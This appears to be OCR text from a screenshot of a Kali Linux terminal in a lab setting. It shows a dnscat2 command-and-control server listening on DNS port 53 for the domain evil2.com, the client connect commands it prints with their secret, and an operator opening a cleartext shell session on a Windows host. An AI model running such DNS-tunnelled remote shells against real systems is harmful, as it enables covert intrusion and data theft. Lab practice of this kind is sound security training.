 15:42
kali@kali: ~/dnscat2/server
Fil
Session Actions Edit View Help
kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server
No.
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::d3b2:1e0e:80c0:d8d8%9
IPv4 Address. . . . . . . . . . . : 192.168.124.143
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.124.2
C:\WindowNew window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 172.16.53.131:53
[domains = evil2.com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=0f0085c6f5c65a7b79ee6308db609cfb evil2.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0f0085c6f5c65a7b79ee6308db609cfb
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
New window created: 1
Session 1 security: UNENCRYPTED
dnscat2>
dnscat2> session
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 172.16.53.131:53 domains = evil2.com [*]
1 :: command (StaticAnal) [cleartext] [*]
dnscat2> session -i 1
New window created: 2
Session 2 security: UNENCRYPTED
shell 2>
dnscat2> exit
Input thread is over
(kali㉿kali)-[~/dnscat2/server]
$